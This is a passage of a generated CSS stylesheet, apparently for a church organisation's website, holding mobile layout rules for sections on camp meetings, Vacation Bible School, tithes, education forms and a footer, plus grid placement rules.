  }

  .paragraph-small-3.text-grey.no-margin-bottom {
    margin-left: 0;
    display: flex;
  }

  .big-side-media {
    height: 400px;
  }

  .heading-206 {
    margin-top: -14px;
    margin-left: 15px;
    padding-right: 0;
    font-size: 27px;
    line-height: 30px;
  }

  .heading-206.heading-childpl {
    font-size: 15px;
    line-height: 20px;
  }

  .heading-206.heading-childpl2 {
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
  }

  .side-feature {
    flex-direction: column-reverse;
  }

  .side-feature.mobile-reverse {
    flex-direction: column;
  }

  .side-feature-image {
    width: auto;
    padding-left: 10px;
    padding-right: 10px;
  }

  .side-feature-info {
    text-align: left;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    padding-top: 0;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
  }

  .side-feature-content {
    width: 100%;
  }

  .section-header {
    width: 100%;
    font-size: 34px;
    line-height: 40px;
  }

  .side-feature-video-button {
    margin-top: 16px;
    margin-bottom: 16px;
  }

  .paragraph-173 {
    font-size: 13px;
  }

  .bold-text-6 {
    font-size: 17px;
  }

  .list-8 {
    padding-top: 12px;
  }

  .paragraph-177 {
    margin-top: -18px;
    margin-bottom: -67px;
    padding-top: 0;
    padding-left: 29px;
    font-size: 10px;
  }

  .paragraph-178 {
    margin-top: 40px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 82px;
    font-size: 10px;
  }

  .paragraph-179 {
    margin-top: -13px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 40px;
  }

  .heading-207 {
    display: block;
  }

  .section-header-wrapper-2 {
    max-width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .question-text-2 {
    margin-bottom: 8px;
    margin-left: 16px;
  }

  .answer-2 {
    padding-left: 56px;
  }

  .question-arrow-icon-2 {
    margin-left: 16px;
  }

  .heading-208 {
    order: 0;
    align-self: auto;
    margin-left: 10px;
    margin-right: 10px;
    display: block;
  }

  .paragraph-180, .bold-text-7 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .link-60 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-181 {
    margin-left: 7px;
    margin-right: 7px;
  }

  .heading-209, .paragraph-182, .paragraph-183, .heading-210, .paragraph-184 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .list-item-48 {
    margin-right: 7px;
  }

  .heading-211 {
    margin-left: 0;
    margin-right: 0;
    font-size: 39px;
  }

  .paragraph-185 {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .list-9 {
    padding-left: 20px;
  }

  .heading-212 {
    text-align: center;
  }

  .paragraph-rev {
    text-align: center;
    margin-top: -21px;
    margin-bottom: 11px;
  }

  .list-10 {
    padding-left: 40px;
  }

  .paragraph-187.paragraph-reverse {
    padding-right: 20px;
  }

  .camp-meeting-info {
    padding-top: 64px;
    padding-bottom: 64px;
  }

  .camp-meeting-info.hero-v6 {
    min-height: auto;
  }

  .heading-217 {
    font-size: 35px;
  }

  .float-element-3 {
    right: -10%;
  }

  .div-block-146 {
    padding-left: 22px;
    padding-right: 22px;
  }

  .container-28 {
    justify-content: center;
    padding-left: 27px;
    padding-right: 27px;
  }

  .link-block-43 {
    flex: 0 auto;
    justify-content: center;
    display: flex;
  }

  .cm-signup-email {
    margin-top: 0;
    padding-top: 0;
  }

  .heading-220 {
    flex: 0 auto;
    order: 0;
    align-self: flex-start;
    margin-top: 0;
    display: block;
  }

  .text-block-39 {
    text-align: center;
    flex-wrap: wrap;
    order: 0;
    place-content: center;
    align-self: auto;
    align-items: flex-start;
    width: 75%;
    margin: -64px 126px 137px 115px;
    padding-top: 12px;
    line-height: 33px;
  }

  .huge-review-info {
    margin-left: 0;
  }

  .cm-signup {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-top: 65px;
    margin-bottom: -81px;
    margin-right: 0;
    display: block;
  }

  .container-29 {
    text-align: center;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    max-width: 90%;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .div-block-148 {
    margin-right: 0;
  }

  .cm-video-container {
    padding-left: 10px;
    padding-right: 10px;
  }

  .list-12 {
    margin-right: 55px;
  }

  .paragraph-206 {
    text-align: left;
    margin-left: 0;
    margin-right: 0;
  }

  .childrenssabcurr {
    margin-left: 0;
    margin-right: 0;
  }

  .image-126 {
    clear: none;
    display: none;
    overflow: visible;
  }

  .div-block-150 {
    padding-left: 0;
    padding-right: 0;
  }

  .hero-v6-video-2 {
    height: 50vw;
    margin-bottom: 30px;
  }

  .lightbox-link {
    padding-left: 0;
  }

  .tithesofferings.hero-v6-image {
    height: auto;
  }

  .links-reverse-2.tithevideolink {
    margin-right: 25px;
    padding-left: 0;
  }

  .heading-222 {
    margin-right: -15px;
    padding-left: 0;
    padding-right: 0;
    display: none;
  }

  .heading-223 {
    margin-top: 13px;
    padding-left: 20px;
    display: block;
  }

  .heading-224 {
    text-align: center;
    margin-left: 20px;
    margin-right: 20px;
    font-family: Montserrat, sans-serif;
  }

  .container-33 {
    margin-top: -2px;
  }

  .image-134 {
    z-index: 0;
    opacity: .1;
    max-width: 100vh;
    margin: 0 60px -328px 202px;
    padding-bottom: 0;
    display: block;
    position: relative;
    inset: 5% 0% 0%;
    overflow: visible;
  }

  .tt1 {
    background-color: #4f8f7bd1;
    border-radius: 8px;
    margin-top: 13px;
    margin-left: 20px;
    margin-right: 20px;
    padding: 1px 15px;
    overflow: visible;
  }

  .paragraph-210 {
    text-align: center;
    margin: -4px 20px 40px;
    font-family: Montserrat, sans-serif;
  }

  .t-o-paragraphs {
    margin-left: 20px;
    margin-right: 20px;
  }

  .div-block-124 {
    border: 1px solid #000;
    margin: 39px 10px 33px;
    padding-bottom: 0;
  }

  .paragraph-211 {
    margin-bottom: 10px;
    margin-left: 15px;
    margin-right: 15px;
    font-family: Montserrat, sans-serif;
  }

  .heading-225 {
    text-align: center;
    margin-left: 10px;
    margin-right: 10px;
    font-family: Montserrat, sans-serif;
  }

  .container-34 {
    margin-top: -195px;
    margin-bottom: 0;
    padding-bottom: 10px;
    overflow: visible;
  }

  .heading-199 {
    color: #fff;
    font-weight: 700;
  }

  .link-61 {
    color: #000;
    text-align: left;
    justify-content: center;
    align-items: flex-start;
    margin-top: 0;
    font-family: Montserrat, sans-serif;
    font-weight: 700;
    text-decoration: none;
    display: flex;
  }

  .link-61:hover {
    color: #a29e9e;
    font-weight: 700;
    text-decoration: none;
  }

  .list-13 {
    margin-top: 0;
    margin-right: 20px;
    font-family: Montserrat, sans-serif;
  }

  .tl1 {
    text-align: left;
    cursor: pointer;
    border: 1px #000;
    border-radius: 20px;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    margin-left: 20px;
    margin-right: 20px;
    display: flex;
    position: static;
    overflow: visible;
  }

  .tl1:hover {
    background-color: #0000;
  }

  .container-35 {
    margin-top: 5px;
  }

  .section-65 {
    position: static;
    overflow: visible;
  }

  .whole-div-block1 {
    z-index: 3;
    text-align: left;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 34px;
    display: block;
    position: relative;
    overflow: visible;
  }

  .paragraph-212 {
    z-index: 3;
    color: #e1e3ea;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    position: relative;
  }

  .paragraph-213 {
    margin-bottom: 0;
    font-family: Montserrat, sans-serif;
  }

  .div-block-123 {
    z-index: 1;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    display: none;
    position: relative;
    inset: 0% 0% auto;
    overflow: visible;
  }

  .div-block-153 {
    background-color: #0e9fc6;
  }

  .image-135 {
    margin-left: 0;
    position: relative;
    inset: auto 0% 0%;
  }

  .image-136 {
    z-index: 2;
    width: 100%;
    max-width: none;
    margin-bottom: 0;
    margin-left: 0;
    display: inline-block;
    position: static;
    overflow: visible;
  }

  .image-137 {
    z-index: 3;
    max-width: none;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 128px;
    position: absolute;
  }

  .image-138 {
    z-index: 3;
    max-width: none;
    margin-bottom: 0;
    margin-left: -3px;
    position: absolute;
  }

  .image-139 {
    position: static;
  }

  .div-block-154 {
    margin-bottom: 39px;
  }

  .image-140 {
    max-width: 80%;
    margin-left: 34px;
    margin-right: 20px;
  }

  .heading-226 {
    order: 0;
    align-self: auto;
    margin-top: 3px;
    display: flex;
    position: static;
    inset: auto 0% 0%;
    overflow: visible;
  }

  .white-section {
    padding-top: 13px;
    padding-bottom: 0;
  }

  .div-block-155 {
    margin-top: 0;
    margin-left: 10px;
    margin-right: 10px;
  }

  .indent-paragraph {
    margin-left: 30px;
  }

  .image-143 {
    margin-top: 66px;
    margin-bottom: -189px;
  }

  .html-embed-22 {
    z-index: 4;
    margin-bottom: 0;
    position: relative;
  }

  .button-14 {
    text-align: center;
  }

  .question-text-3 {
    flex: 0 100%;
    margin-bottom: 8px;
    margin-left: 16px;
    padding-right: 20px;
  }

  .accordion-body {
    padding-left: 56px;
  }

  .accordion-body.js-accordion-body {
    border-top: 1px solid #0000001a;
    margin-top: 20px;
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .accordion__item.js-accordion-item {
    width: 100%;
    padding-left: 16px;
    padding-right: 16px;
  }

  .faq-image {
    margin-top: 20px;
  }

  .accordion_item-image {
    width: 30px;
  }

  .grid-2 {
    float: none;
    clear: none;
    grid-template-rows: auto auto;
    grid-template-columns: .75fr;
    grid-auto-flow: row;
    place-content: center;
    place-items: stretch stretch;
    margin-top: 44px;
    margin-bottom: 44px;
    padding-left: 0;
    padding-right: 0;
  }

  .circle-small {
    flex: none;
    justify-content: center;
    align-items: baseline;
    margin-top: 0;
    padding-top: 5px;
  }

  .div-block-177 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .heading-234 {
    font-size: 13px;
  }

  .div-block-181 {
    margin-left: 0;
  }

  .heading-237 {
    text-align: center;
    margin-top: 0;
  }

  .paragraph-225, .paragraph-226 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-238 {
    text-align: center;
  }

  .div-block-185 {
    flex-direction: column;
  }

  .div-block-186 {
    flex-direction: column;
    justify-content: center;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 10px;
    margin-right: 10px;
    display: flex;
  }

  .image-150 {
    margin-top: 0;
    margin-left: 0;
  }

  .div-block-187 {
    width: 75%;
  }

  .div-block-188 {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    display: flex;
  }

  .div-block-189 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .corona-paragraph {
    padding-left: 15px;
    padding-right: 15px;
  }

  .play-icon {
    margin-top: -119px;
  }

  .small-feature {
    width: 1000%;
  }

  .div-block-190 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .image-151 {
    padding-left: 0;
    padding-right: 0;
  }

  .column-14 {
    margin-top: 44px;
  }

  .div-block-193, .div-block-194 {
    padding-left: 12px;
    padding-right: 12px;
  }

  .section-70 {
    margin-top: 0;
    padding-top: 22px;
    padding-bottom: 82px;
  }

  .div-block-200 {
    margin-top: 45px;
    padding-left: 0;
  }

  .column-16 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .lightbox-link-3 {
    top: -143px;
    left: 98px;
  }

  .image-158 {
    max-width: 80%;
  }

  .div-block-209, .div-block-214 {
    width: 95%;
  }

  .div-block-215 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: stretch;
  }

  .grid-7 {
    place-content: end space-around;
    place-items: start stretch;
  }

  .div-block-204 {
    width: 95%;
  }

  .tao-paragraph-grey.tao-text-link {
    line-height: 20px;
  }

  .div-block-216 {
    width: 95%;
  }

  .div-block-224 {
    padding-left: 0;
  }

  .image-160 {
    margin-left: 0;
    margin-right: 0;
  }

  .grid-10 {
    grid-template-rows: repeat(auto-fit, 177px) 89px;
  }

  .list-17 {
    margin-left: 12px;
    padding-left: 0;
  }

  .ss-dive {
    padding-left: 15px;
    padding-right: 10px;
  }

  .column-18 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .div-block-226 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .link-64 {
    clear: none;
    flex-flow: column wrap;
    place-content: flex-start center;
    align-items: flex-start;
    display: inline-block;
  }

  .paragraph-235 {
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .paragraph-235._1 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-235._1.vbs-special {
    font-size: 16px;
    line-height: 22px;
  }

  .column-19, .column-20 {
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-234, .div-block-235, .div-block-236 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-237 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 20px;
    padding-right: 15px;
  }

  .div-block-238 {
    margin-left: 0;
    margin-right: 0;
    padding-right: 15px;
    position: static;
  }

  .columns-5 {
    margin-bottom: 72px;
  }

  .div-block-243.qc2 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-244, .div-block-245 {
    flex-direction: column;
  }

  .section-76 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .paragraph-236 {
    padding-top: 22px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-246 {
    margin-bottom: 25px;
  }

  .image-169 {
    margin-top: -2px;
    margin-bottom: 0;
  }

  .grid-13 {
    grid-row-gap: 34px;
    grid-template-rows: 91px 0 73px;
    grid-template-areas: ". Area"
                         "Area-2 Area"
                         "Area-3 Area-3";
    align-content: stretch;
    align-items: start;
  }

  .qc-paragraph.paragraph-reverse {
    flex-direction: row;
    justify-content: flex-end;
    align-items: flex-start;
    font-size: 12px;
    line-height: 17px;
    display: block;
  }

  .accordion-item-2 {
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
    display: flex;
  }

  .grid-14 {
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
    display: flex;
  }

  .cm-tips-button {
    margin-bottom: 4px;
  }

  .div-block-254 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .image-172 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-2-heroes-vbs {
    font-size: 25px;
    line-height: 30px;
  }

  .h4-link {
    font-size: 15px;
    line-height: 16px;
  }

  .h4-link.h4-link-20 {
    font-size: 15px;
    line-height: 20px;
  }

  .section-77 {
    margin: 30px 0 73px;
  }

  .grid-15 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: row;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    place-content: stretch flex-end;
    place-items: stretch stretch;
    margin-left: 20px;
    margin-right: 20px;
    display: grid;
  }

  .paragraph-244, .paragraph-245 {
    font-size: 15px;
    line-height: 20px;
  }

  .list-19 {
    padding-left: 23px;
  }

  .about-text {
    width: 100%;
  }

  .about-text-column {
    padding-left: 0;
  }

  .paragraph-big.text-grey {
    text-align: left;
    margin-left: 20px;
  }

  .div-block-256 {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .heading-254 {
    font-size: 23px;
    line-height: 35px;
  }

  .image-175 {
    margin-bottom: -30px;
  }

  .div-block-260 {
    flex-direction: column;
  }

  .div-block-262 {
    margin-top: 36px;
  }

  .bottom-list {
    padding-left: 40px;
    padding-right: 20px;
  }

  .campmeeting-header.h4-reverse {
    padding-left: 20px;
    padding-right: 20px;
  }

  .campmeeting-header.h4-reverse.cm-header-2 {
    font-size: 20px;
  }

  .campmeeting-header.h4-reverse.watchlistendownload {
    text-align: center;
    font-size: 20px;
  }

  .div-block-270 {
    margin-bottom: -35px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .image-176 {
    margin-left: 0;
    margin-right: 0;
  }

  .list-21, .list-22 {
    padding-left: 31px;
  }

  .list-23, .list-24 {
    padding-left: 30px;
  }

  .div-block-272 {
    padding-left: 11px;
    padding-right: 11px;
  }

  .link-block-footer {
    padding-right: 0;
  }

  .social-footer {
    margin-left: 25px;
  }

  .heading-260 {
    font-size: 35px;
  }

  .column-21 {
    padding-left: 0;
    padding-right: 0;
  }

  .columns-7 {
    margin-left: 12px;
    margin-right: 12px;
  }

  .cm-vbs-wrapper-2 {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding: 23px 0;
  }

  .spanishcmtx {
    font-size: 20px;
  }

  .paragraph-250 {
    padding-left: 35px;
    padding-right: 35px;
  }

  .div-block-278 {
    margin-bottom: 0;
  }

  .image-180 {
    margin: 0;
  }

  .cm-app-paragraph, .div-block-280 {
    margin-left: 0;
    margin-right: 0;
  }

  .cm-announcements {
    padding-top: 29px;
    padding-bottom: 82px;
  }

  .list-25 {
    margin-left: 0;
    padding-left: 30px;
  }

  .heading-268 {
    font-size: 22px;
  }

  .container-45, .list-26 {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-253, .paragraph-254, .paragraph-255 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-285 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-256, .paragraph-257, .paragraph-258, .paragraph-259 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-260, .paragraph-261, .paragraph-262 {
    margin-right: 0;
  }

  .paragraph-263, .paragraph-264 {
    margin-left: 20px;
    margin-right: 0;
  }

  .paragraph-265, .paragraph-267, .paragraph-268, .paragraph-269, .paragraph-270 {
    margin-left: 0;
    margin-right: 0;
  }

  .list-27 {
    padding-left: 30px;
  }

  .paragraph-271 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-269 {
    padding-left: 22px;
  }

  .paragraph-278, .paragraph-279 {
    padding-right: 10px;
  }

  .image-183 {
    margin-left: 15px;
    margin-right: 15px;
  }

  .heading-270 {
    margin-left: 0;
  }

  .image-184 {
    margin-left: 17px;
    margin-right: 17px;
  }

  .image-185, .image-186, .image-187, .image-188, .image-189 {
    margin-left: 0;
    margin-right: 0;
  }

  .link-66 {
    padding-left: 26px;
  }

  .paragraph-280, .paragraph-281 {
    padding-left: 6px;
  }

  .paragraph-282 {
    padding-right: 0;
  }

  .container-46 {
    padding-left: 26px;
    padding-right: 26px;
  }

  .ed-forms-buttons {
    flex-direction: column;
  }

  .principals-forms-content-wrapper {
    display: block;
  }

  .principal-forms-container {
    padding-left: 0;
    padding-right: 0;
  }

  .principal-forms-container.what-section {
    padding-left: 25px;
    padding-right: 25px;
  }

  .principal-forms-section, .ed-general-resources-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .ed-general-resources-container {
    padding-left: 0;
    padding-right: 0;
  }

  .ed-welcome-content {
    justify-content: center;
    align-self: auto;
    align-items: flex-start;
    display: flex;
  }

  .ed-international-container {
    padding-left: 21px;
    padding-right: 21px;
  }

  .ed-general-forms-wrapper {
    display: block;
  }

  .h2-centered {
    font-size: 25px;
    line-height: 40px;
  }

  .ed-form-button {
    flex-direction: row;
    height: 100px;
    margin: 9px;
    padding: 20px;
  }

  .ed-form-button-h4 {
    font-size: 18px;
    line-height: 25px;
  }

  .comm-welcome-h3 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .container-49 {
    flex-direction: column;
  }

  .div-block-298 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .div-block-300 {
    justify-content: flex-start;
  }

  .question-text-4, .question-text-5, .question-text-6 {
    flex: 0 100%;
    margin-bottom: 8px;
    margin-left: 16px;
    padding-right: 20px;
  }

  .link-block-57.w--current {
    flex-direction: column;
  }

  .link-block-58 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .heading-271 {
    font-size: 18px;
    line-height: 20px;
    top: -14px;
  }

  .div-block-304 {
    flex-direction: column;
    padding-left: 6px;
  }

  .div-block-305 {
    padding-left: 12px;
  }

  .image-198 {
    margin-bottom: 31px;
    margin-left: 0;
  }

  .list-29 {
    padding-left: 7px;
    padding-right: 15px;
  }

  .list-30 {
    padding-left: 32px;
  }

  .list-30.cm-list-fall-ideas {
    padding-left: 38px;
  }

  .div-block-306 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .div-block-307 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .div-block-308 {
    flex-direction: column;
    display: none;
  }

  .image-199 {
    margin-bottom: 10px;
  }

  .column-28 {
    margin-top: 6px;
  }

  .div-block-313 {
    margin-left: -14px;
    margin-right: -14px;
  }

  .chdm-signup-button.button-link-reverse {
    margin-top: 0;
  }

  .html-embed-24 {
    margin-right: 10px;
  }

  .div-block-314 {
    flex-direction: column;
    align-items: flex-start;
    padding-right: 0;
    display: flex;
  }

  .ed-forms-section {
    background-position: 70% 0;
  }

  .div-block-315 {
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 25px;
    padding-right: 25px;
  }

  .div-block-316 {
    width: 100%;
  }

  .div-block-317 {
    background-color: #ffffffc2;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 55px;
    padding-right: 55px;
  }

  .container-51 {
    padding-left: 0;
    padding-right: 0;
  }

  .container-54 {
    margin-top: 10px;
  }

  .div-block-324 {
    padding-right: 0;
  }

  .list-33, .list-34 {
    padding-left: 40px;
  }

  .div-block-329 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .heading-274 {
    font-size: 25px;
  }

  .heading-275 {
    padding-left: 22px;
    font-size: 18px;
  }

  .ears-that-hear {
    display: none;
  }

  .column-30 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .column-31 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-330 {
    padding-left: 0;
    padding-right: 0;
  }

  .heading-277 {
    font-size: 20px;
    line-height: 25px;
  }

  .div-block-336 {
    padding-left: 0;
    padding-right: 0;
  }

  .container-56 {
    margin-top: 75px;
    margin-bottom: 0;
    padding: 20px 0;
  }

  .div-block-338 {
    justify-content: center;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .image-207 {
    border-radius: 0;
  }

  .container-57 {
    padding-top: 83px;
    padding-bottom: 49px;
  }

  .div-block-339 {
    padding-left: 0;
  }

  .div-block-340 {
    padding-left: 13px;
    padding-right: 13px;
  }

  .paragraph-303 {
    margin-top: 0;
  }

  .heading-278 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .heading-278.vbs-special {
    line-height: 32px;
  }

  .div-block-355 {
    padding-left: 20px;
  }

  .techtalk-section {
    padding-top: 88px;
    padding-bottom: 88px;
  }

  .div-block-367 {
    padding: 17px;
  }

  .div-block-369 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .bold-text-23 {
    font-size: 22px;
  }

  .div-block-371, .div-block-372, .div-block-373 {
    padding-left: 20px;
  }

  .heading-280 {
    margin-top: 0;
    font-size: 25px;
  }

  .heading-281 {
    font-size: 21px;
  }

  .ed-vision-section {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .list-item-80, .list-item-81, .list-item-82 {
    font-size: 15px;
    line-height: 20px;
  }

  .div-block-376 {
    width: 100%;
  }

  .paragraph-313 {
    text-align: center;
  }

  .list-36 {
    padding-left: 11px;
  }

  .link-67, .link-68 {
    font-size: 15px;
    line-height: 20px;
  }

  .div-block-377 {
    width: 100%;
  }

  .div-block-379 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .paragraph-reverse-6 {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-6.virtual-cm {
    padding-left: 20px;
    padding-right: 15px;
  }

  .paragraph-reverse-6.virtual-cm.indent {
    padding-left: 39px;
    padding-right: 20px;
  }

  .paragraph-reverse-6.cm-subheading {
    padding-left: 30px;
    padding-right: 30px;
  }

  .div-block-380 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    justify-content: center;
    margin-top: 28px;
    margin-bottom: 5px;
    margin-left: 0;
    padding-bottom: 20px;
    font-size: 25px;
    display: flex;
  }

  .unordered-list-reverse-2 {
    margin-left: 12px;
    padding-left: 0;
  }

  .h5-reverse-3 {
    text-align: center;
    padding-left: 35px;
    padding-right: 35px;
  }

  .h5-reverse-3.forcm {
    text-align: left;
    padding-left: 30px;
  }

  .div-block-388 {
    margin-left: 25px;
    margin-right: 25px;
  }

  .heading-282 {
    font-size: 35px;
    line-height: 45px;
  }

  .list-item-childrens-cm {
    padding-right: 5px;
  }

  .list-37 {
    padding-left: 15px;
  }

  .list-38 {
    padding-left: 26px;
  }

  .list-40, .list-41 {
    padding-left: 20px;
  }

  .paragraph-reverse-7 {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-7.paragraph-rev-dif {
    text-align: center;
    margin-top: 25px;
    margin-bottom: 20px;
  }

  .h3-reverse-2 {
    font-size: 30px;
  }

  .centered-container, .centered-container-2 {
    text-align: left;
  }

  .container {
    max-width: none;
  }

  .centered-heading {
    margin-bottom: 24px;
  }

  .nav-menu-three {
    flex-direction: column;
  }

  .testimonial-card-three {
    padding-left: 24px;
    padding-right: 24px;
  }

  .testimonial-info-four {
    text-align: center;
    flex-direction: column;
  }

  .container-60 {
    max-width: none;
  }

  .button-22 {
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .container-61, .container-62, .container-63 {
    max-width: none;
  }

  .centered-heading-2 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper {
    width: 100%;
    margin-right: 0%;
  }

  .container-64 {
    max-width: none;
  }

  .centered-heading-3 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-2 {
    width: 100%;
    margin-right: 0%;
  }

  .container-65 {
    max-width: none;
  }

  .team-slide-wrapper-copy {
    width: 100%;
    margin-right: 0%;
  }

  .container-66 {
    max-width: none;
  }

  .uui-heroheader15_image-wrapper {
    height: 12.75rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    border-radius: .5rem;
    width: 14rem;
  }

  .container-67 {
    max-width: none;
  }

  .quick-stack-5 {
    margin-left: auto;
    margin-right: auto;
    position: static;
  }

  .uui-team04_image-wrapper {
    padding-top: 66%;
  }

  .heading-351, .form-block-2 {
    display: flex;
  }

  .container-68, .container-70 {
    max-width: none;
  }

  .centered-heading-4 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-3 {
    width: 100%;
    margin-right: 0%;
  }

  .container-71 {
    max-width: none;
  }

  .centered-heading-5 {
    margin-bottom: 24px;
  }

  .team-grid {
    grid-template-columns: 1fr;
  }

  .container-72, .container-73 {
    max-width: none;
  }

  .centered-heading-6 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-4 {
    width: 100%;
    margin-right: 0%;
  }

  .container-74, .container-75 {
    max-width: none;
  }

  .centered-heading-7 {
    margin-bottom: 24px;
  }

  .pricing-grid {
    grid-template-columns: 1fr;
  }

  .container-76, .container-77, .container-78 {
    max-width: none;
  }

  .centered-heading-8 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-5 {
    width: 100%;
    margin-right: 0%;
  }

  .centered-heading-9 {
    margin-bottom: 24px;
  }

  .footer-wrapper-two {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-block-two {
    margin-top: 40px;
  }

  .footer-bottom {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-social-block-two {
    margin-top: 20px;
  }

  .container-79, .container-80 {
    max-width: none;
  }

  .centered-heading-10 {
    margin-bottom: 24px;
  }

  .pricing-grid-2 {
    grid-template-columns: 1fr;
  }

  .container-81 {
    max-width: none;
  }
}

#w-node-_169d02dd-1acc-fbef-8e3d-b48671fb13d6-162cb38a {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
  grid-area: 1 / 2 / 3 / 3;
  align-self: start;
}

#w-node-b5068a21-976b-940a-5f57-5af356db9eeb-222cb3b6 {
  grid-area: 1 / 1 / 3 / 2;
}

#w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
  grid-area: 1 / 3 / 3 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
  grid-area: 2 / 2 / 3 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
  grid-area: 1 / 3 / 2 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6, #w-node-_85b7ea45-12ad-38f1-9925-ce62c6e3d8a6-222cb3b6 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_935d14c2-33f6-4741-c210-c659f3c07c16-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_344cb477-b3c7-a775-8ba0-26c173f5839d-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d3239d-222cb3b6 {
  grid-area: 1 / 1 / 2 / 2;
}

